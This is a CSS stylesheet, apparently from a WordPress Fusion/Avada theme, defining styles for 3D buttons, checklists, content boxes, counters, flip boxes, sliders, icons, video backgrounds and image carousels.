.fusion-button.button-darkgray.button-3d.fusion-button-small, .fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-small, .button.darkgray.button-3d.fusion-button-small, .fusion-button.button-darkgray.button-3d.button-small, .fusion-button.button-darkgray.wpcf7-submit.button-3d.button-small, .button.darkgray.button-3d.button-small {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.fusion-button-small:active, .fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-small:active, .button.darkgray.button-3d.fusion-button-small:active, .fusion-button.button-darkgray.button-3d.button-small:active, .fusion-button.button-darkgray.wpcf7-submit.button-3d.button-small:active, .button.darkgray.button-3d.button-small:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.fusion-button-medium, .fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-medium, .button.darkgray.button-3d.fusion-button-medium, .fusion-button.button-darkgray.button-3d.button-medium, .fusion-button.button-darkgray.wpcf7-submit.button-3d.button-medium, .button.darkgray.button-3d.button-medium {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.fusion-button-medium:active, .fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-medium:active, .button.darkgray.button-3d.fusion-button-medium:active, .fusion-button.button-darkgray.button-3d.button-medium:active, .fusion-button.button-darkgray.wpcf7-submit.button-3d.button-medium:active, .button.darkgray.button-3d.button-medium:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.fusion-button-large, .fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-large, .button.darkgray.button-3d.fusion-button-large, .fusion-button.button-darkgray.button-3d.button-large, .fusion-button.button-darkgray.wpcf7-submit.button-3d.button-large, .button.darkgray.button-3d.button-large {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.fusion-button-large:active, .fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-large:active, .button.darkgray.button-3d.fusion-button-large:active, .fusion-button.button-darkgray.button-3d.button-large:active, .fusion-button.button-darkgray.wpcf7-submit.button-3d.button-large:active, .button.darkgray.button-3d.button-large:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.fusion-button-xlarge, .fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-xlarge, .button.darkgray.button-3d.fusion-button-xlarge, .fusion-button.button-darkgray.button-3d.button-xlarge, .fusion-button.button-darkgray.wpcf7-submit.button-3d.button-xlarge, .button.darkgray.button-3d.button-xlarge {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.fusion-button-xlarge:active, .fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-xlarge:active, .button.darkgray.button-3d.fusion-button-xlarge:active, .fusion-button.button-darkgray.button-3d.button-xlarge:active, .fusion-button.button-darkgray.wpcf7-submit.button-3d.button-xlarge:active, .button.darkgray.button-3d.button-xlarge:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-checklist {
	list-style-type: none;
	padding: 0;
	margin: 0;
	margin-top: 10px;
}
.fusion-checklist .fusion-li-item {
	margin-bottom: 11px;
}
.fusion-checklist .icon-wrapper {
	display: table;
	float: left;
}
.fusion-checklist .fusion-li-icon {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}
.fusion-checklist .circle-yes {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	background-color: #333333;
	color: #fff;
	text-align: center;
}
.fusion-clients-slider {
	margin-bottom: 55px;
	height: auto;
}
.fusion-content-boxes {
	margin-bottom: 0px;
}
.fusion-content-boxes .fusion-column {
	margin-bottom: 20px;
}
.fusion-content-boxes .heading {
	overflow: hidden;
	margin-bottom: 15px;
}
.fusion-content-boxes .heading .heading-link:hover .content-box-heading {
	color: #60B510;
}
.fusion-content-boxes .heading .heading-link:hover .fontawesome-icon {
	background-color: #a0ce4e;
	border-color: #a0ce4e;
}
.fusion-content-boxes .heading .content-box-heading {
	margin: 0;
}
.fusion-content-boxes .heading img {
	float: none;
}
.fusion-content-boxes .content-container .fusion-read-more {
	display: block;
	margin-top: 18px;/* General styles in base.less */
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon {
	display: table;
	width: auto;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .heading-link, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .heading-link {
	display: block;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .icon, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .icon, .fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .image, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .image {
	display: table-cell;
	vertical-align: middle;
	float: none;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon img, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon img {
	margin-right: 10px;
	max-width: none;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .fontawesome-icon, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .fontawesome-icon {
	display: block;
	float: none;
	margin-right: 10px;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon i.small, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon i.small {
	height: 35px;
	width: 35px;
	line-height: 35px;
	font-size: 18px;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon i.medium, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon i.medium {
	height: 50px;
	width: 50px;
	line-height: 50px;
	font-size: 21px;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon i.large, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon i.large {
	width: 65px;
	height: 65px;
	line-height: 65px;
	font-size: 24px;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .content-box-heading, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .content-box-heading {
	display: table-cell;
	vertical-align: middle;
	line-height: normal;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon.icon-right, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon.icon-right {
	float: right !important;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon.icon-right .icon, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon.icon-right .icon, .fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon.icon-right .image, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon.icon-right .image {
	float: none;
	padding-left: 10px !important;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon.icon-right .icon i, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon.icon-right .icon i {
	margin-right: 0px !important;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon.icon-right .content-box-heading, .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon.icon-right .content-box-heading {
	float: none !important;
	line-height: 27px !important;
	text-align: right;
}
.fusion-content-boxes.content-boxes-icon-with-title .content-container .fusion-read-more, .fusion-content-boxes.content-boxes-icon-on-side .content-container .fusion-read-more {
/* General styles in base.less */



}
.fusion-content-boxes.content-boxes-icon-on-side .heading {
	margin-bottom: 15px;
}
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .content-box-heading {
	vertical-align: top;
}
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .fa {
	margin-right: 20px;
}
.fusion-content-boxes.content-boxes-icon-on-side .content-container.icon-small {
	padding-left: 55px;
}
.fusion-content-boxes.content-boxes-icon-on-side .content-container.icon-medium {
	padding-left: 70px;
}
.fusion-content-boxes.content-boxes-icon-on-side .content-container.icon-large {
	padding-left: 85px;
}
.fusion-content-boxes.content-boxes-icon-on-side.content-right .content-container {
	padding-left: 0px !important;
        height: 25px;
        margin-top: -20px;
}
.fusion-content-boxes.content-boxes-icon-on-side.content-right .content-container.icon-small {
	padding-right: 45px;
}
.fusion-content-boxes.content-boxes-icon-on-side.content-right .content-container.icon-medium {
	padding-right: 60px;
}
.fusion-content-boxes.content-boxes-icon-on-side.content-right .content-container.icon-large {
	padding-right: 75px;
}
.fusion-content-boxes.content-boxes-icon-on-top .heading {
	text-align: center;
}
.fusion-content-boxes.content-boxes-icon-on-top .heading .icon {
	margin-bottom: 15px;
}
.fusion-content-boxes.content-boxes-icon-on-top .heading .fontawesome-icon {
	display: block;
	float: none;
	margin: 0 auto;
	height: 64px;
	width: 64px;
	line-height: 64px;
	font-size: 24px;
}
.fusion-content-boxes.content-boxes-icon-on-top .heading i.small {
	height: 35px;
	width: 35px;
	line-height: 35px;
	font-size: 18px;
}
.fusion-content-boxes.content-boxes-icon-on-top .heading i.medium {
	height: 50px;
	width: 50px;
	line-height: 50px;
	font-size: 21px;
}
.fusion-content-boxes.content-boxes-icon-on-top .heading i.large {
	width: 65px;
	height: 65px;
	line-height: 65px;
	font-size: 24px;
}
.fusion-content-boxes.content-boxes-icon-on-top .heading img {
	margin-bottom: 20px;
}
.fusion-content-boxes.content-boxes-icon-on-top .content-container, .fusion-content-boxes.content-boxes-icon-on-top .fusion-read-more {
	text-align: center;
}
.fusion-content-boxes.content-boxes-icon-boxed {
	overflow: visible;
}
.fusion-content-boxes.content-boxes-icon-boxed .content-wrapper-boxed {
	overflow: visible;
	padding: 50px 18px 18px 18px;
	text-align: center;
}
.fusion-content-boxes.content-boxes-icon-boxed .heading {
	overflow: visible;
	position: relative;
	text-align: center;
}
.fusion-content-boxes.content-boxes-icon-boxed .heading .fontawesome-icon {
	display: block;
	position: absolute;
	left: 50%;
	top: -80px;
	float: none;
	margin-left: -32px;
	height: 64px;
	width: 64px;
	line-height: 64px;
	font-size: 24px;
}
.fusion-content-boxes.content-boxes-icon-boxed .heading i.small {
	height: 35px;
	width: 35px;
	line-height: 35px;
	font-size: 18px;
	top: -67px;
	margin-left: -17px;
}
.fusion-content-boxes.content-boxes-icon-boxed .heading i.medium {
	height: 50px;
	width: 50px;
	line-height: 50px;
	font-size: 21px;
	top: -76px;
	margin-left: -25px;
}
.fusion-content-boxes.content-boxes-icon-boxed .heading i.large {
	width: 65px;
	height: 65px;
	line-height: 65px;
	font-size: 24px;
	top: -85px;
}
.fusion-content-boxes.content-boxes-icon-boxed .heading .image {
	display: block;
	position: absolute;
	left: 50%;
}
.fusion-content-boxes.content-boxes-icon-boxed .content-container, .fusion-content-boxes.content-boxes-icon-boxed .fusion-read-more {
	text-align: center;
}
.fusion-counters-circle {
	margin-bottom: 20px;
	text-align: center;
}
.fusion-counters-circle .counter-circle-wrapper {
	display: inline-block;
	position: relative;
	margin-bottom: 20px;
	margin-right: 15px;
	vertical-align: middle;
	height: 220px;
	width: 220px;
	text-align: center;
}
.fusion-counters-circle .counter-circle {
	position: relative;
	height: 220px;
	width: 220px;
	text-align: center;
	line-height: 220px;
	font-size: 50px;
}
.fusion-counters-circle .counter-circle .fontawesome-icon {
	float: none;
	margin: 0;
	font-size: 50px;
}
.fusion-counters-circle .counter-circle canvas {
	position: absolute;
	left: 0;
	top: 0;
}
.fusion-counters-circle :last-child {
	margin-right: 0;
}
.fusion-counters-box.row {
	margin-left: -7px;
	margin-right: -7px;
}
.fusion-counters-box .fusion-counter-box {
	padding: 0 7px;
	margin-bottom: 7px;
	text-align: center;
}
.fusion-counters-box .fusion-counter-box .counter-box-container {
	padding: 20px 20px;
}
.fusion-counters-box .fusion-counter-box .counter-box-border {
	border: 1px solid #e5e4e3;
}
.fusion-counters-box .content-box-counter {
	color: #a0ce4e;
	font-size: 50px;
	line-height: 50px;
}
.fusion-counters-box .counter-box-icon {
	float: none;
	margin-top: -8px;
	vertical-align: middle;
	color: inherit;
}
.fusion-dropcap {
	position: relative;
	top: 4px;
	float: left;
	margin-right: 6px;
	padding: 0;
	line-height: 52px;
	color: #a0ce4e;
	font-size: 60px;
	text-transform: uppercase;
}
.fusion-dropcap.dropcap-boxed {
	height: 51px;
	width: 51px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
	color: #fff;
	font-size: 45px;
	text-align: center;
	text-shadow: 1px -1px 1px rgba(0, 0, 0, 0.35);
}
.fusion-flexslider {
	position: relative;
	margin-bottom: 0px;
	padding: 0;
	background-color: transparent;
	overflow: hidden;
}
.fusion-flexslider .slides, .fusion-flexslider .flex-control-nav, .fusion-flexslider .flex-direction-nav {
	z-index: 100;
	margin: 0;
	padding: 0;
	list-style: none;
}
.fusion-flexslider .slides {
	overflow: hidden;
}
.fusion-flexslider .slides li {
	display: none;
}
.fusion-flexslider .slides img {
	display: block;
	width: 100%;
}
.fusion-flexslider.fusion-flexslider-loading .slides > li:first-child {
	display: block;
	opacity: 1 !important;
}
.woocommerce-container .images .fusion-flexslider.fusion-flexslider-loading .slides > li:first-child {
	float: left;
}
.fusion-flexslider .flex-control-nav {
	position: absolute;
	bottom: 0;
	width: 100%;
	text-align: center;
}
.fusion-flexslider .flex-direction-nav a {
	z-index: 100;
	position: absolute;
	top: 50%;
	overflow: hidden;
	margin: -20px 0 0;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	background-color: rgba(0, 0, 0, 0.5);
	background-repeat: no-repeat;
	cursor: pointer;
	opacity: 0;
	font-size: 14px;
	font-weight: normal;
	font-family: 'Conv_GHEAGrpalatReg';
	-webkit-font-smoothing: none;
	color: #fff;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: opacity all .3s ease;
	transition: opacity all .3s ease;
}
.fusion-flexslider .flex-direction-nav .flex-next {
	right: 0px;
}
.fusion-flexslider .flex-direction-nav .flex-prev {
	left: 0px;
}
.fusion-flexslider:hover .flex-direction-nav .flex-next, .fusion-flexslider:hover .flex-direction-nav .flex-prev {
	opacity: 0.8;
}
.fusion-flexslider:hover .flex-direction-nav .flex-next:hover, .fusion-flexslider:hover .flex-direction-nav .flex-prev:hover {
	opacity: 1;
}
.fusion-flexslider:hover .flex-direction-nav .flex-disabled {
	display: none;
	opacity: 0;
	cursor: default;
}
.fusion-flexslider.flexslider-attachments {
	overflow: visible;
}
.fusion-flexslider.flexslider-attachments .flex-direction-nav a {
	width: 30px;
	height: 30px;
	margin-top: -55px;
	text-align: center;
	line-height: 30px;
}
.fusion-flexslider.flexslider-attachments .flex-direction-nav a:before {
	color: #fff;
}
.fusion-flexslider.flexslider-attachments .flex-control-thumbs li {
	width: 60px;
	margin: 5px;
	float: none;
}
.fusion-flexslider.flexslider-default .flex-direction-nav a {
	width: 60px;
	height: 60px;
	margin-top: -30px;
	text-align: center;
	line-height: 60px;
	font-size: 30px;
}
.fusion-flexslider.flexslider-posts .flex-direction-nav a {
	width: 30px;
	height: 30px;
	margin-top: -15px;
	text-align: center;
	line-height: 30px;
}
.fusion-flexslider.flexslider-posts .slide-excerpt {
	position: absolute;
	bottom: 20%;
}
.fusion-flexslider.flexslider-posts .slide-excerpt h2 {
	color: #FFF;
	background: rgba(0, 0, 0, 0.8);
	padding: 10px 15px;
	margin: 0;
}
.fusion-flexslider.flexslider-posts .slide-excerpt h2 a {
	color: #fff;
}
.fusion-flexslider.flexslider-posts .slide-excerpt p {
	color: #FFF;
	background: rgba(0, 0, 0, 0.8);
	padding: 15px 15px;
}
.fusion-flexslider.flexslider-posts-with-excerpt .flex-direction-nav a {
	background-color: rgba(0, 0, 0, 0.5);
	width: 30px;
	height: 30px;
	margin-top: -15px;
	text-align: center;
	line-height: 30px;
}
.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	padding: 5%;
	width: 30%;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	background: rgba(0, 0, 0, 0.7);
	color: #fff;
}
.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt .excerpt-container {
	overflow: hidden;
	height: 100%;
}
.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt h2 {
	color: #fff;
	padding: 10px 15px;
	margin: 0;
}
.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt h2 a {
	color: #fff;
}
.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt p {
	color: #fff;
	padding: 15px 15px;
}
.flexslider-attachments .flex-control-nav {
	position: relative;
	margin-top: 10px;
}
.page .post-slideshow {
	margin-bottom: 30px;
}
.fusion-flip-boxes {
	margin-bottom: 25px;
}
.fusion-flip-box {
	position: relative;
	z-index: 1;
	padding: 0;
	margin: 0;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	backface-visibility: hidden;
}
.fusion-flip-box .flip-box-inner-wrapper {
	position: relative;
	margin-bottom: 15px;
	-webkit-transform: translateZ(0);
}
.fusion-flip-box .flip-box-front, .fusion-flip-box .flip-box-back {
	-webkit-perspective: 600px;
	-moz-perspective: 600px;
	-ms-perspective: 600px;
	perspective: 600px;
	padding: 27px 20px 27px 20px;
	text-align: center;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	backface-visibility: hidden;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
	webkit-transition: all 0.4s cubic-bezier(0.2, 0.85, 0.4, 1.275) !important;
	-moz-transition: all 0.4s cubic-bezier(0.2, 0.85, 0.4, 1.275) !important;
	-o-transition: all 0.4s cubic-bezier(0.2, 0.85, 0.4, 1.275) !important;
	transition: all 0.4s cubic-bezier(0.2, 0.85, 0.4, 1.275) !important;
}
.fusion-flip-box .flip-box-front {
	-webkit-transform: rotateY(0deg);
	-moz-transform: rotateY(0deg);
	-ms-transform: rotateY(0deg);
	-o-transform: rotateY(0deg);
	transform: rotateY(0deg);
	z-index: 10;
}
.fusion-flip-box .flip-box-back {
	position: absolute;
	left: 0;
	top: 0;
	height: auto;
	width: 100%;
	-webkit-transform: rotateY(-180deg);
	-moz-transform: rotateY(-180deg);
	-ms-transform: rotateY(-180deg);
	-o-transform: rotateY(-180deg);
	transform: rotateY(-180deg);
	z-index: -1;
}
.fusion-flip-box .flip-box-back .fusion-button {
	display: block;
	margin: 20px auto 0 auto;
}
.fusion-flip-box.hover .flip-box-back {
	-webkit-transform: rotateY(0deg);
	-moz-transform: rotateY(0deg);
	-ms-transform: rotateY(0deg);
	-o-transform: rotateY(0deg);
	transform: rotateY(0deg);
	z-index: 10;
}
.fusion-flip-box.hover .flip-box-front {
	z-index: -1;
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	-ms-transform: rotateY(180deg);
	-o-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.fusion-flip-box.hover .flip-box-front .flip-box-grafix i:before {
	display: none;
}
.fusion-flip-box .flip-box-grafix {
	display: table;
	margin: 0 auto;
	margin-bottom: 10px;
}
.fusion-flip-box .flip-box-circle {
	height: 64px;
	width: 64px;
	border: 1px solid;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;/* fix reversed -moz-background-clip: border;



		-webkit-background-clip: border-box;



		background-clip: border-box; */
}
.fusion-flip-box .flip-box-circle i {
	display: table-cell;
	vertical-align: middle;
	font-size: 24px;
}
.fusion-flip-box .flip-box-no-circle i {
	font-size: 60px;
}
.fusion-flip-box .flip-box-heading {
	margin-top: 0;
	margin-bottom: 15px;
}
.fusion-flip-box .flip-box-heading.without-text {
	margin-bottom: 0;
}
.fusion-flip-box .flip-box-heading-back {
	margin-bottom: 15px;
	margin-top: 0;
	font-size: 14px;
	text-transform: uppercase;
}
.fusion-flip-box .finished-animating {
	-webkit-transition: none !important;
	-moz-transition: none !important;
	-o-transition: none !important;
	transition: none !important;
	-webkit-animation: none !important;
	-moz-animation: none !important;
	-o-animation: none !important;
	animation: none !important;
}
.fontawesome-icon {
	display: inline-block;
	float: left;
	margin-right: 10px;
}
.fontawesome-icon.circle-yes {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-moz-background-clip: inherit;
	-webkit-background-clip: inherit;
	background-clip: inherit;
	border-width: 1px;
	border-style: solid;
	background-color: #333333;
	color: #fff;
	text-align: center;
	margin-top: 2px;
}
.fontawesome-icon.size-large {
	font-size: 40px;
}
.fontawesome-icon.size-large.circle-yes {
	width: 70px;
	height: 70px;
	line-height: 70px;
}
.fontawesome-icon.size-medium {
	font-size: 18px;
}
.fontawesome-icon.size-medium.circle-yes {
	width: 35px;
	height: 35px;
	line-height: 35px;
}
.fontawesome-icon.size-small {
	font-size: 10px;
}
.fontawesome-icon.size-small.circle-yes {
	width: 18px;
	height: 18px;
	line-height: 18px;
}
.fontawesome-icon.circle-no.size-large {
	margin-top: 2px;
}
.fontawesome-icon.circle-no.size-medium {
	margin-top: 3px;
}
.fontawesome-icon.circle-no.size-small {
	margin-top: 5px;
}
.fullwidth-box.video-background {
	position: relative;
}
.fullwidth-box.video-background .fullwidth-overlay {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 5;
	height: 100%;
	width: 100%;
}
.fullwidth-box.video-background .fullwidth-video {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	min-height: 100%;
	min-width: 100%;
	-webkit-transform-style: preserve-3d;
}
.fullwidth-box.video-background .fullwidth-video video {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	min-height: 100%;
	min-width: 100%;
}
.fullwidth-box.video-background .fusion-row {
	position: relative;
	z-index: 10;
}
.fullwidth-box.video-background .fullwidth-video-image {
	display: none;
}
.ua-mobile .fullwidth-box.video-background .fullwidth-video-image {
	width: 100%;
	height: 100%;
	display: block;
	z-index: 2;
	background-size: cover;
	-moz-background-size: cover;
	-webkit-background-size: cover;
	-o-background-size: cover;
	background-position: center center;
	position: absolute;
	top: 0;
	left: 0;
}
.fullwidth-box.faded-background {
	position: relative;
	overflow: hidden;
}
.fullwidth-box.faded-background .fullwidth-faded {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	min-height: 100%;
	min-width: 100%;
}
.fullwidth-box.faded-background .fusion-row {
	position: relative;
	z-index: 10;
}
.hundred-percent-fullwidth {
	overflow: hidden;
}
.hundred-percent-fullwidth .fusion-row {
	max-width: none !important;
}
#main .fullwidth-box .fusion-row {
	padding-left: 0;
	padding-right: 0;
}
.ua-safari .fullwidth-box.faded-background .fullwidth-faded {
	-webkit-transform: translate3d(0, 0, 0);
}
.ua-safari.ua-mobile .fullwidth-box.faded-background .fullwidth-faded {
	-webkit-transform: none;
}
.fusion-google-map img {
	max-width: none;
}
.fusion-google-map .fusion-info-box {
	padding: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
	background-color: #a0ce4e;
	color: #fff;
	font-size: 13px;
}
.fusion-highlight {
	padding: 0.1em 0.3em;
	line-height: 1.7em;
}
.fusion-highlight.rounded {
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
}
.fusion-highlight.dark {
	color: #ccc;
}
.fusion-imageframe {
	display: inline-block;
	z-index: 1;
	position: relative;
	max-width: 100%;
}
.fusion-imageframe.element-bottomshadow:before, .fusion-imageframe.element-bottomshadow:after {
	opacity: 0.4;
}
.fusion-imageframe.element-bottomshadow img {
	margin: 0;
}
/* bottom shadow classes in taglinebox.less */



.imageframe-align-center {
	text-align: center;
}
.fusion-image-carousel {
	margin-bottom: 40px;
}
/* All standard carousel styles */



.fusion-carousel {
	overflow: hidden;
	padding: 0;
}
.fusion-carousel .fusion-carousel-positioner {
	position: relative;
}
.fusion-carousel .fusion-carousel-wrapper {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	padding: 8px 0;
}
.fusion-carousel .fusion-carousel-swipe {
	cursor: -webkit-grab;
	cursor: -moz-grab;
	cursor: grab;
}
.fusion-carousel .fusion-carousel-holder {
	margin: 0;
	padding: 0;
	list-style: none;
}
.fusion-carousel .fusion-carousel-item {
	display: block;
	float: left;
	padding: 0;
}
.fusion-carousel .fusion-carousel-item .fusion-carousel-item-wrapper {
	display: inline-block;
	visibility: hidden;
	vertical-align: middle;
	width: 100%;
	line-height: normal;
}
.fusion-carousel .fusion-carousel-item .fusion-image-wrapper {
	margin-bottom: 0;
	text-align: center;
}
.fusion-carousel .fusion-carousel-item > a {
	display: block;
}
.fusion-carousel .fusion-carousel-item img {
	vertical-align: middle;
	width: 100%;
	height: auto;
}
.fusion-carousel .fusion-carousel-title {
	margin: 15px 0 3px;
}
.fusion-carousel .fusion-carousel-price {
	margin-top: 8px;
}
.fusion-carousel .fusion-carousel-price .price {
	margin-bottom: 0;
}
.fusion-carousel .fusion-carousel-nav {
	visibility: hidden;
}
.fusion-carousel .fusion-carousel-nav .fusion-nav-prev, .fusion-carousel .fusion-carousel-nav .fusion-nav-next {
	display: block;
	z-index: 1000;
	opacity: 0.8;
	position: absolute;
	top: 50%;
	margin-top: -14px;
	height: 29px;
	width: 29px;
	text-align: center;
	cursor: pointer;
	color: transparent;
	background-color: rgba(0, 0, 0, 0.5);
	background-repeat: no-repeat;
}
.no-rgba .fusion-carousel .fusion-carousel-nav .fusion-nav-prev, .no-rgba .fusion-carousel .fusion-carousel-nav .fusion-nav-next {
	background-color: #3e3e3e;
}
